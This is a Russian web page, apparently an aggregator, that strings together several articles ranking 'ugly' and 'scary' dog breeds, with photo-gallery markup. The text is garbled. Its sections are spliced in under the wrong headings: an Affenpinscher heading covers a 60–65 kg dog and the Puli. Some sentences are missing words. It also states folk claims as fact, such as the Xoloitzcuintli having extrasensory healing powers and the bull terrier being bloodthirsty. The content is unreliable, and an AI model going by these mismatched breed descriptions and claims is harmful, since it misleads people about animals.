самостоятельно, женщина лично привезла собаку в больницу. Кэсси забрали на принудительное лечение и посадили на строгую диету.</p><p>Первое время Кэсси воротила нос от сухого корма (конечно, ведь жареные куриные крылышки гораздо вкуснее), но потом поняла, что ничего другого ей «не светит» и начала есть корм. Но врачи недоумевали, почему собака, находящаяся на диете не только не сбрасывает, а ещё и набирает вес. Врачи решили проследить за её питанием. И какого же было их удивление, когда они увидели, что Кэсси, съев свою порцию, нагло отгоняет других питомцев от их мисок и сжирает полагающиеся им порции, а после этого лежит, попукивает и щурит от удовольствия глазки. Вот такая хитрюга эта Кэсси!</p><p>Сегодня я показала и немного рассказала вам о животных, занявших призовые места на конкурсе «Самая уродливая собака в мире». Конечно, это очень зрелищное и увлекательное шоу, в котором принимают участие много четвероногих, каждый из которых достоин звания победителя. Но, к сожалению, оно только одно.</p><p>И пусть все эти четвероногие создания не обладают привлекательной и милой внешность, зато в душе они такие же нежные и ранимые существа. И несмотря на их порой немного пугающий внешний вид, они так же любимы своими хозяевами как и наши с вами любимые хвостатики.</p><h2>Рейтинг самых страшных пород собак</h2><h3>10. Стагхаунд<br /></h3><p>Стагхаунда также зовут «Оленья борзая». Порода занимает место в списке благодаря неестественно длинным ногам, шерсти, которая покрывает туловище абсолютно неравномерно и сгорбленному телу. Люди не всегда узнают в породе собаку, путают ее с другими представителями животных, на некоторых стагхаунды наводят ужас. Первое впечатление однако не оправдано, поскольку за внешним видом скрывается доброе сердце и дух охотника. Верный до последних минут пес обладает высокою выносливостью и даже целеустремленностью. Такую породу нередко можно встретить в зарубежных фильмах, где пес исполняет роль одинокого дикого пса.</p><h3>9. Аффенпинчер<br /></h3><p><img decoding="async" src="/wp-content/uploads/3/7/1/371efdf3af5d56a2d3a8eb2848bb685c.jpeg" alt="" />Внешность аффенпинчера наводит на мысль о том, что пес случайно встал на оголенный провод, многие считают его уродливым благодаря растрепанной шерсти и выпирающим зубам. Пес напоминает озлобленную обезьянку или домовенка, едва выбравшегося из сажи. Вид аффенпинчера отражает черты характера: пес является настоящим вредным и одним из самых беспокойных собак.</p><h3>8. Бедлингтон-терьер<br /></h3><p><img decoding="async" src="/wp-content/uploads/a/9/6/a961c3a04110ded6f6da087d7135885b.jpeg" alt="" />Мутации одарили породу овечьей мордой, телом неправильных пропорций, шерстью, растущей лишь на отдельных участках и горбатостью. Добрая и безобидная внешность при этом не является подлинной — бедлингтон-терьер весьма вынослив и обладает большой скоростью бега, такую породу нередко берут в гонки, где пес зачастую приносит победу.</p><h3>7. Брюссельский гриффон<br /></h3><p><img decoding="async" src="/wp-content/uploads/b/6/2/b626c12f65c2fc4b67f8e7cbf83bdc2d.jpeg" alt="" />Гриффон получил себе торчащую шерсть от породы «Ши-тцу» и приплюснутую морду с неправильным прикусом и выпученными глазками от мопсов. Пса хоть и нельзя назвать самой страшной собакой в сравнении с многими другими породами, их образ все равно не напоминает домашнего питомца. Вопреки виду, похожие на бородатого бродягу собаки имеют много энергии, дружелюбия. Они умны и верны. Данная порода чаще других приобретается в виде домашнего любимца, поэтому цен на нее более доступны.</p><h3>6. Китайская хохлатая<br /></h3><p><img decoding="async" src="/wp-content/uploads/c/b/7/cb711d1e16749cef07c980d3c2cefe88.jpeg" alt="" />Мнение по поводу этой породы достаточно спорно: одни видят в ней сплошное уродство, другие считают такую внешность привлекательной. Туловище псов достаточно пропорционально. Изящная стойкая, элегантные движения, шарм — все это присуще китайской хохлатой голой. Сам образ напоминает внеземного пегаса. На теле не растет шерсти, за исключением шеи и ног. На первый взгляд можно решить, что собаку специально подстригли в салоне. Популярность порода обрела не только благодаря внешности, но и из-за доброго характера в сочетании с весельем. Хрупкая на вид собака будет до последнего бороться за своего хозяина благодаря хватке и верности.</p><h3>5. Каталбурун<br /></h3><p><img decoding="async" src="/wp-content/uploads/9/d/2/9d2018e3ce74944fe94af00263017e77.jpeg" alt="" />Турецкая собака входит в число редчайших пород. Порода поражает своей ловкостью и меткостью во время охоты. Внешний вид создает впечатление, будто собака нездорова, ее череп крайне непривлекательной формы, глаза находятся на огромном расстоянии друг от друга, нос раздвоен.</p><h3>4. Пули<br /></h3><p><img decoding="async" src="/wp-content/uploads/6/b/d/6bd5c9d05de4f071a963b5e06a8642c8.jpeg" alt="" />Порода «Пули» выглядит крайне странно и неряшливо. Шерсть неисправно свалявшаяся, на фото запечатлеть собаку красиво, кажется, невозможно, образ напоминает старую швабру. Вопреки внешним качествам, пес обладает потрясающим нюхом, способен помочь любому хозяину, в том числе и владельцам, у которых проблемы со зрением, терпелив, дружелюбие делает его отличной няней.</p><h3>3. Бультерьер<br /></h3><p><img decoding="async" src="/wp-content/uploads/4/5/e/45eab064426d97d657e64666be02a594.jpeg" alt="" />Внешний вид бультерьера напоминает большую крысу. Порода считается самой непривлекательной среди бойцовых псов, в народе пса называют «собакой-убийцей», и не зря, поскольку он действительно кровожадный. Яйцеобразный череп, маленькие глаза, присущие поросенку, длинный хвост, похожий на крысячий — все это наводит страх. Сами владельцы говорят, что пес является хорошим охранником и другом.</p><h3>2. Ксолоитцкуинтли<br /></h3><p><img decoding="async" src="/wp-content/uploads/9/2/d/92dc494799e0b1768b7c8fde2eee1a05.jpeg" alt="" />Шерстью порода наделена лишь на макушке головы. Помимо столь сложного названия собаку еще называют мексиканской голой или ксоло. Бесшерстная и эластичная кожа лишь добавила популярности собаке, являющейся потрясающим другом. Бывшего охотника в ней невозможно разглядеть не по виду, не по характеру, порода дарит лишь любовь и верность.</p><h3>1. Перуанская голая орхидея инков<br /></h3><p><img decoding="async" src="/wp-content/uploads/c/7/e/c7ea68ff03e1e3e1d087c71f4bb30790.jpeg" alt="" />Итак, самая страшная собака в мире — орхидея инков. Ее внешность нельзя считать привлекательной, но образ остается весьма броским и оригинальным. Бесшерстное туловище украшает «ирокез» на голове, кожа на вид и ощупь создает ощущение панциря. Порода является прекрасным охотником и поводырем. Ее неповторимость заключается в страхе перед яркими цветами и способностью выделять пот телом в отличии от других псов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='275631,275632,275633,275634,275635,275636,275637,275638,275639,275640'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-275564 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/d/2/bd22fe969e77735899b6ee174c5aa02b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/d/2/bd22fe969e77735899b6ee174c5aa02b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/d/2/bd22fe969e77735899b6ee174c5aa02b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/f/13f7569a923006fd2070cab6a9c3f3c7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/f/13f7569a923006fd2070cab6a9c3f3c7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/f/13f7569a923006fd2070cab6a9c3f3c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/2/4/524982eae211c20b948ad89ddb9f159e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/2/4/524982eae211c20b948ad89ddb9f159e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/2/4/524982eae211c20b948ad89ddb9f159e.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/b/0/eb09883179fbb7a2bd1de4a850984f67.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/b/0/eb09883179fbb7a2bd1de4a850984f67.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/b/0/eb09883179fbb7a2bd1de4a850984f67.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/4/6f46aa02ceb40f0479c6c213b817df41.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/4/6f46aa02ceb40f0479c6c213b817df41.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/4/6f46aa02ceb40f0479c6c213b817df41.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f14e45de716e4e99d50f219ba238166.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/f/1/1f14e45de716e4e99d50f219ba238166.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/f/1/1f14e45de716e4e99d50f219ba238166.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/0/e/a0edaa50fe3498e7989d02b69ff26483.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/0/e/a0edaa50fe3498e7989d02b69ff26483.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/0/e/a0edaa50fe3498e7989d02b69ff26483.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/0/0/000a813a1f94d267f21c40903fd0935e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/0/0/000a813a1f94d267f21c40903fd0935e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/0/0/000a813a1f94d267f21c40903fd0935e.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/f/2/6f25a8faa9aa4341a9fae6b632f7dbd2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/f/2/6f25a8faa9aa4341a9fae6b632f7dbd2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/f/2/6f25a8faa9aa4341a9fae6b632f7dbd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/8/e3811617e9669747db67703f5a19f54b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/8/e3811617e9669747db67703f5a19f54b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/8/e3811617e9669747db67703f5a19f54b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl></div></div><h2>Самая некрасивая порода – Китайский хохлатый Сэм</h2><p>Лидером в таком нестандартном топе бесспорно является , а заслужила она такой «почет» благодаря псу этой породы по кличке Сэм из Америки. Взглянув на него, сразу же хочется отвести глаз. Это лысая собачонка с морщинистой и бородавчатой кожей, где кое-где можно встретить клочки седых волос.</p><p>До ужаса пробирают его белые глаза, полностью лишенные зрачков – как в фильме ужасов. Завершающий аккорд – это страшная пасть, где уцелели лишь несколько зубов, и те смотрят в разные стороны. Посмотрев на фото уродца, многие не сразу верят в реальное существование собаки, ссылаясь на компьютерную графику.</p><p><img decoding="async" src="/wp-content/uploads/7/b/7/7b7f55c6d53f9e1bd35dec70e1762bdd.jpeg" alt="" /></p><p>Изображение открывается по клику</p><p>Несмотря на ужасную внешность, Сэм заслужил мировую популярность: о нем пишут СМИ, печатают в журналах, приглашают на фотосессии и конкурсы.</p><p>Прошло уже 10 лет, а популярность Сэма не меркнет, к тому же у собаки остался не менее «привлекательный» сын Пиппи, на которого хозяйка тоже возлагает надежды. Мы рассказали о самом ярком примере некрасивой Китайской хохлатой, хотя подобных уродливых особой среди данной породы было зафиксировано больше всего.</p><h2>Бультерьер</h2><p><img decoding="async" alt="" src="/wp-content/uploads/2/b/5/2b526ec916e53d18802c5ef7fb5b6b53.jpeg" data-src="/wp-content/uploads/2/e/0/2e056df912437b2c6f660c47cd58a6d1.jpg" /></p><p>Страна происхождения: Великобритания</p><p>Рост: 53-56 см</p><p>Вес: 23-32 кг</p><p>Порода является смешением классического английского бульдога, терьера и далматинца. Результатом подобной селекции стало животное с устрашающим внешним обликом, которое невозможно перепутать с любой другой собачьей породой. Собака очень активна и нуждается в длительных прогулках и активных играх. Добросовестное и доброжелательное воспитание делает бультерьера преданной собакой-компаньоном, без малейшего намека на агрессию к человеку. В рейтинге самых опасных пород бультерьер оказался из-за мощной мускулатуры, невероятно сильной челюсти и знаменитой «мертвой хватки». Мускулистая собака на крепких лапах, признает исключительно одного хозяина. Зато она способна защитить его и себя, благодаря мощной челюсти и смертельным укусам. Бультерьера никак нельзя назвать дружелюбным по отношению к другим животным.</p><h2>Аффенпинчер</h2><p>Достойный образец товарищеской преданности. Эти собаки настоящие партнёры своему хозяину: следуют за ним повсюду, при расставаниях дико скучают. А выглядят — да, не очень презентабельно. Злые языки пошучивают: такое случается, если наступить на оголённый электрический провод. Не слушайте этот бред!</p><p>Выглядит как странная не то помесь, не то ошибка природы. Мордочка непонятной формы, со всех сторон покрытая шерстью. Да какая разница, когда перед вами — настоящий и преданный друг!</p><p>Увы, изящностью черт «морды лица» эти громады не отличаются. Смотрят в кадр, и кажется: депрессивное чудовище вот-вот направится в вашу сторону, чтобы… Проглотить? О, нет! Играться они любят и даже очень. Только соблюдайте осмотрительность. Не ровён час, наступят вам на «лапу». Весят эти собаки по 60–65, а то и больше килограммов. И ещё они отличные ищейки, любят (особенно кормящие суки) детей в семье.</p><p>Знакомство с особенностями породы — важный шаг навстречу животному миру. Экстерьер является ширмой, а что таится за ней, и для каких целей вы заводите собаку? Определитесь. Дальше будет видно.</p><h2>Аффенпинчер</h2><p>А внешность этого пса не просто оригинальная, но и довольно пугающая. Казалось бы, что страшного в круглой голове с короткой шерсткой, глазках-пуговках и выразительных усах? Но когда пес показывает зубы, то становится похожим на маленького дьяволенка!</p><p>Собака имеет боевой характер и всегда готова постоять за себя и за хозяина, несмотря на скромные размеры. Особенно это относится к мужским особям, женские гораздо мягче и покладистее.</p><p>Не стоит думать, что маленькая собачка – по умолчанию декоративная. Напротив, аффенпинчер обладает непревзойденными рабочими качествами. Это видно и по сильному мускулистому телосложению, и по оживленным движениям.</p><p>Эта порода необычна не только своей внешностью, но и повадкам. Пули – пастушья собака, и чтобы было удобнее наблюдать за отарой, ее приучают вскакивать овце на спину. Зрелище интересное – при том, что пули со своими лохматыми дредами почти сливается с овцой.</p><p>Сегодня человек знает эту породу еще и как прекрасного помощника в охоте. Особенно ловко такие собачки вытаскивают из воды упавшую туда дичь. Дрессировать пули очень легко, собака понятливая и преданная.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='275641,275642,275643,275644,275645,275646,275647,275648,275649,275650'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-275564 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/3/3331f69edbc2525449f6ea81f1d5bff5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/3/3331f69edbc2525449f6ea81f1d5bff5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/3/3331f69edbc2525449f6ea81f1d5bff5.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/e/1/9e1f0d7292b26dd51feec8a43a7a4993.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/e/1/9e1f0d7292b26dd51feec8a43a7a4993.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/e/1/9e1f0d7292b26dd51feec8a43a7a4993.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/1/7/717ed7df73c6aacd6d8a31927cc6e3dc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/1/7/717ed7df73c6aacd6d8a31927cc6e3dc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/1/7/717ed7df73c6aacd6d8a31927cc6e3dc.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/f/f/0ffc61252e381a84ad0fbd6f10db6882.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/f/f/0ffc61252e381a84ad0fbd6f10db6882.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/f/f/0ffc61252e381a84ad0fbd6f10db6882.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/6/8/26807da1d40406b1b63fe16fc249f26b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/6/8/26807da1d40406b1b63fe16fc249f26b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/6/8/26807da1d40406b1b63fe16fc249f26b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/e/8/3e8b899b6d49df1730f267d19aa773f6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/e/8/3e8b899b6d49df1730f267d19aa773f6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/e/8/3e8b899b6d49df1730f267d19aa773f6.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/8/928d3a5f8f654146ba49fe50914ee4cd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/8/928d3a5f8f654146ba49fe50914ee4cd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/8/928d3a5f8f654146ba49fe50914ee4cd.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/5/0/f508c002878b9dc607c73846b79df512.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/5/0/f508c002878b9dc607c73846b79df512.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/5/0/f508c002878b9dc607c73846b79df512.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/f/41f1cd2bceac8942883731b79553746b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/f/41f1cd2bceac8942883731b79553746b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/f/41f1cd2bceac8942883731b79553746b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/c/1/0c1c9df0f2d41a110b367bbd88df8a67.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/c/1/0c1c9df0f2d41a110b367bbd88df8a67.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/c/1/0c1c9df0f2d41a110b367bbd88df8a67.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl></div></div><p>Шерсть, похожая на шнуры, и делающая внешность животного такой незабываемой, выполняет важные функции. Это и защита от воды, и обогрев, и средство маскировки от хищников.</p><h2>Собака Победитель 2002 года</h2><p> Уже в 2002 году победитель конкурса был, наследным принцем: собака происходила из семьи, где его ближайшие предки неоднократно выигрывали разные конкурсы уродцев. Раскал — это кличка собаки, выигрывал разные эти шоу не менее четырнадцати раз. Его владелец, датский актер Эндрю Саннивел, умудрился сделать своему уродливому, но обаятельному питомцу карьеру кинозвезды. Раскал снялся в 4 фильмах ужасов, имеет в активе съемки в рекламе и ток-шоу, о нем написаны многие статьи в средствах массовой информации. Порода Раскала — китайская хохлатая, в генетическом коде этой породы присутствуют гены уродства, летальные гены. Кличка Раскала внесена в Книгу Рекордов Гиннеса.</p><h2>Самые уродливые и некрасивые породы собак в мире: топ-5 питомцев, от которых идёт дрожь по телу</h2><p> 22-07-2019, 13:14</p><p><img decoding="async" src="/wp-content/uploads/6/7/2/672eb93c00b4fce1da4f010d3340cc87.jpeg" alt="" /></p><p>В мире есть не только прекрасные собаки, которые вызывают восхищение, есть и такие, взглянув на которые сразу становится понятно, что природа создаёт не только красоту. Представляем вам топ-5 самых страшных и уродливых пород собак, которые могут вызвать своим видом дрожь по всему телу. </p><p><img decoding="async" src="/wp-content/uploads/0/4/7/047f80cdc1a24c03be5f3fccad852b87.jpeg" alt="" /></p><p>У этой мексиканской собаки очень экстравагантная внешность. Могут полностью голыми, но иногда встречаются с короткой жёсткой шерстью.</p><p><img decoding="async" src="/wp-content/uploads/a/6/3/a63d51561737bdc9b0fe72db2dd18b86.jpeg" alt="" /></p><p>Ксолоитцкуинтли не любят маленьких детей, чувствуют, когда кто-то должен прийти в гости. Это собака с экстрасенсорными способностями, она может лечить некоторые заболевания.</p><p><img decoding="async" src="/wp-content/uploads/6/1/3/6133a263abd7595452d0acbf8d7198f7.jpeg" alt="" /> </p><p><img decoding="async" src="/wp-content/uploads/e/3/6/e36d9c9eb8aea077591a13bfe98dd54c.jpeg" alt="" />Стагхаунд очень похож на гиену, длинное тело с горбинкой, шерсть растёт клочками, поэтому собака выглядит очень неопрятной.</p><p><img decoding="async" src="/wp-content/uploads/0/4/c/04ce4fc136e4be95505045cb98b5335b.jpeg" alt="" /></p><p>Но зато, в отличие от своей внешности, очень дружелюбная собака при правильном воспитании. Может уживаться с кошками и другими питомцами. </p><p><img decoding="async" src="/wp-content/uploads/4/b/1/4b157dceaefd5212c019063fae17fac5.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/3/8/1/381b055fcb7dea9cc773bf02435a6e5e.jpeg" alt="" /></p><p>“Орхидея инков”  вызывает смешанные чувства: с одной стороны она очень неприятна, но с другой стороны может вызвать умиление. Может похвастаться тем, что родилась задолго до древней индейской цивилизации.</p><p><img decoding="async" src="/wp-content/uploads/b/b/3/bb3d57759c1a6b60a9655bfc89145ad4.jpeg" alt="" /></p><p>Инки считали их священными животными. Окрас может быть абсолютно любым, даже пятнистым.  Их особенность &#8212; это хохолок на голове.</p><p><img decoding="async" src="/wp-content/uploads/0/2/e/02e80b0966d1dde81130255fdfd5980b.jpeg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/b/7/a/b7a79c8390db0e09732d96a25208fd59.jpeg" alt="" /></p><p>Щенки этой собаки очень похожи на крупных крыс или поросят. Небольшие глаза и вытянутая морда делает бультерьера очень непривлекательным.</p><p><img decoding="async" src="/wp-content/uploads/d/7/7/d77b343f752e1336d5953af838fc6e36.jpeg" alt="" /></p><p>Вид у бультерьера очень грозный. Эта очень своенравная порода, требующая дрессировки с раннего возраста. Иначе она может вырасти неуправляемой и злой.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='275651,275652,275653,275654,275655,275656,275657,275658,275659,275660'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-275564 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/6/3/06392e5fae75503abbf24e49b81b2336.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/6/3/06392e5fae75503abbf24e49b81b2336.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/6/3/06392e5fae75503abbf24e49b81b2336.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/1/4/d14f9e58fd4cdccef3c0d51b52313fee.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/1/4/d14f9e58fd4cdccef3c0d51b52313fee.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/1/4/d14f9e58fd4cdccef3c0d51b52313fee.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/1/5/615e311cb8be7acb71925fefe87b7d8b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/1/5/615e311cb8be7acb71925fefe87b7d8b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/1/5/615e311cb8be7acb71925fefe87b7d8b.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/3/f/33fe37c9567eabdc975b58b6ff698e55.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/3/f/33fe37c9567eabdc975b58b6ff698e55.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/3/f/33fe37c9567eabdc975b58b6ff698e55.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/3/553efbd01e57d72d18394ec6ad9f37e4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/3/553efbd01e57d72d18394ec6ad9f37e4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/3/553efbd01e57d72d18394ec6ad9f37e4.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab6f622e67eeab73d4a3e5a4452b8b0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab6f622e67eeab73d4a3e5a4452b8b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/a/b/4ab6f622e67eeab73d4a3e5a4452b8b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/8/1/181a889c567841d9534fbebe19396728.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/8/1/181a889c567841d9534fbebe19396728.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/8/1/181a889c567841d9534fbebe19396728.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bffa94f8836e5a3a43790f87b4944d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bffa94f8836e5a3a43790f87b4944d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/7/b/a7bffa94f8836e5a3a43790f87b4944d.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/8/468de784cf3e605fcf8abf858f91c3ef.jpeg' 